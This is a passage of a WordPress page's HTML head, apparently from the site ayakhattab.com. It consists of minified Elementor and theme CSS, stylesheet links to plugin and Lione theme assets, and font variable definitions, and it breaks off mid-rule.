.ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax img,.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax{position:absolute;display:block;background-repeat:no-repeat}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-left{left:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center{left:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-right{right:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-top{top:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter{top:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter:not(.ha-multi-layer-parallax-center){-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center.ha-multi-layer-parallax-vcenter{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-bottom{bottom:0}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://www.ayakhattab.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://www.ayakhattab.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-css' href='https://www.ayakhattab.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id="elementor-post-17872">.elementor-17872 .elementor-element.elementor-element-ea346c4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17872 .elementor-element.elementor-element-ea346c4:not(.elementor-motion-effects-element-type-background), .elementor-17872 .elementor-element.elementor-element-ea346c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-17872 .elementor-element.elementor-element-ea346c4 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.71;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17872 .elementor-element.elementor-element-ea346c4 .trx_addons_bg_text{z-index:0;}.elementor-17872 .elementor-element.elementor-element-ea346c4 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-17872 .elementor-element.elementor-element-ea346c4 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-17872 .elementor-element.elementor-element-ea346c4, .elementor-17872 .elementor-element.elementor-element-ea346c4 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-17872 .elementor-element.elementor-element-ea346c4{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 55px 5px 55px;}.elementor-17872 .elementor-element.elementor-element-98721d7 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-17872 .elementor-element.elementor-element-98721d7 .logo_image{max-height:75px;}.elementor-17872 .elementor-element.elementor-element-f92a376 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17872 .elementor-element.elementor-element-f92a376:not(.elementor-motion-effects-element-type-background), .elementor-17872 .elementor-element.elementor-element-f92a376 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17872 .elementor-element.elementor-element-f92a376 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17872 .elementor-element.elementor-element-f92a376 .trx_addons_bg_text{z-index:0;}.elementor-17872 .elementor-element.elementor-element-f92a376 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-17872 .elementor-element.elementor-element-f92a376 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-17872 .elementor-element.elementor-element-f92a376{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 0px 24px 0px;}.elementor-17872 .elementor-element.elementor-element-a0212b6 .logo_image{max-height:45px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-17872 .elementor-element.elementor-element-f92a376{padding:20px 0px 20px 0px;}.elementor-17872 .elementor-element.elementor-element-a0212b6 > .elementor-widget-container{margin:1px 0px 0px 0px;}}@media(max-width:767px){.elementor-17872 .elementor-element.elementor-element-f92a376{padding:10px 0px 10px 0px;}.elementor-17872 .elementor-element.elementor-element-e8887a4{width:50%;}.elementor-17872 .elementor-element.elementor-element-a0212b6 > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-17872 .elementor-element.elementor-element-733f167{width:50%;}}</style>
<style id="elementor-post-4445">.elementor-4445 .elementor-element.elementor-element-d5f1b47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4445 .elementor-element.elementor-element-d5f1b47:not(.elementor-motion-effects-element-type-background), .elementor-4445 .elementor-element.elementor-element-d5f1b47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;}.elementor-4445 .elementor-element.elementor-element-d5f1b47 .trx_addons_bg_text{z-index:0;}.elementor-4445 .elementor-element.elementor-element-d5f1b47 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4445 .elementor-element.elementor-element-d5f1b47 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4445 .elementor-element.elementor-element-d5f1b47{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4445 .elementor-element.elementor-element-d5f1b47 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4445 .elementor-element.elementor-element-3370075.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4445 .elementor-element.elementor-element-3370075.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4445 .elementor-element.elementor-element-3370075 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-4445 .elementor-element.elementor-element-3370075 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4445 .elementor-element.elementor-element-061f5d2{--spacer-size:25px;}.elementor-4445 .elementor-element.elementor-element-7d0695f{--spacer-size:82px;}.elementor-4445 .elementor-element.elementor-element-b61b1a3{--spacer-size:15px;}.elementor-4445 .elementor-element.elementor-element-d61e4c9{--spacer-size:82px;}.elementor-4445 .elementor-element.elementor-element-fd30650{--spacer-size:15px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style>
<link property="stylesheet" rel='stylesheet' id='e-animation-bounceInDown-css' href='https://www.ayakhattab.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInDown.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_portfolio-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/cpt/portfolio/portfolio.css' type='text/css' media='all' />





<link property="stylesheet" rel='stylesheet' id='happy-icons-css' href='https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.1' type='text/css' media='all' />




<link property="stylesheet" rel='stylesheet' id='lione-style-css' href='https://www.ayakhattab.com/wp-content/themes/lione/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.ayakhattab.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.ayakhattab.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lione-skin-default-css' href='https://www.ayakhattab.com/wp-content/themes/lione/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lione-plugins-css' href='https://www.ayakhattab.com/wp-content/themes/lione/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lione-custom-css' href='https://www.ayakhattab.com/wp-content/themes/lione/css/__custom-inline.css' type='text/css' media='all' />
<style id='lione-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.031007751937984;--theme-var-sidebar_gap_width:40px}:root{--theme-font-p_font-family:Jost,sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.62em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:inherit;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.57em;--theme-font-post_font-family:Jost,sans-serif;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:report-school,sans-serif;--theme-font-h1_font-size:4.111em;--theme-font-h1_font-weight:400;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:0px;--theme-font-h1_margin-top:0.83em;--theme-font-h1_margin-bottom:0.42em;--theme-font-h2_font-family:report-school,sans-serif;--theme-font-h2_font-size:3.555em;--theme-font-h2_font-weight:400;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:0px;--theme-font-h2_margin-top:0.8em;--theme-font-h2_margin-bottom:0.44em;--theme-font-h3_font-family:report-school,sans-serif;--theme-font-h3_font-size:2.777em;--theme-font-h3_font-weight:400;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:0.9em;--theme-font-h3_margin-bottom:0.6em;--theme-font-h4_font-family:report-school,sans-serif;--theme-font-h4_font-size:2em;--theme-font-h4_font-weight:400;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.055em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.03em;--theme-font-h4_margin-bottom:0.62em;--theme-font-h5_font-family:report-school,sans-serif;--theme-font-h5_font-size:1.666em;--theme-font-h5_font-weight:400;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.2em;--theme-font-h5_margin-bottom:0.74em;--theme-font-h6_font-family:report-school,sans-serif;--theme-font-h6_font-size:1.333em;--theme-font-h6_font-weight:400;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.166em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:1.55em;--theme-font-h6_margin-bottom:0.7em;--theme-font-logo_font-family:report-school,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:400;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:inherit;--theme-font-button_font-size:18px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_line-height:28px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:capitalize;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:report-school,sans-serif;--theme-font-menu_font-size:18px;--theme-font-menu_font-weight:400;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:Jost,sans-serif;--theme-font-submenu_font-size:16px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:Jost,sans-serif}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}.post_item_single.post_type_post .post_content_single,body.post-type-post 